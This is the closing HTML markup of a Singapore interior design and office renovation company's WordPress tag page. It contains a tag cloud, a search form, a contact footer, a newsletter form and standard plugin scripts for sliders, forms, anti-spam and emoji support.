<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="19587"
               /></form></aside>		</div>
	</div><!-- #secondary -->
					</div>
		
	</div> 
</div>
			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="40292e262f00292e24253329272e2d21322b2534292e2733253236292325336e232f2d6e3327">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/first-glance/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_f2fc990265c712c49d51a18a32b39f0c" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7d1f54c8383f62122e271de3-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_f2fc990265c712c49d51a18a32b39f0c";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1170371878');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/47b4fc351aaaf4f60ffe4f5622e3429b.gif">
		<script type="7d1f54c8383f62122e271de3-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="7d1f54c8383f62122e271de3-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'15f9a9cb05',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="7d1f54c8383f62122e271de3-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="7d1f54c8383f62122e271de3-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="7d1f54c8383f62122e271de3-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
